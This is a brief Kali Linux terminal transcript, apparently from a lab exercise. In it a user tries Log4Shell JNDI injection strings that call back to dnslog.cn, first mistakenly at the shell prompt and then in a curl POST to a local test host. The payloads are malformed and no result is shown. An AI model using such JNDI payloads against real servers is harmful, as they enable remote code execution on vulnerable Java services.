 ┌──(kali㉿kali)-[~]
└─$ ${jndi:ldap://0qxc3d.dnslog.cn/exp}
zsh: unrecognized modifier
┌──(kali㉿kali)-[~]
└─$ ${jndi:ldap://0qxc3d.dnslog.cn/exp}
zsh: unrecognized modifier
┌──(kali㉿kali)-[~]
└─$ ${jndi:ldap://0qxc3d.dnslog.cn/exp}
zsh: unrecognized modifier
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.56.101:33464/hello -d '${jndi:ldap://http://w
ww.dnslog.cn/}'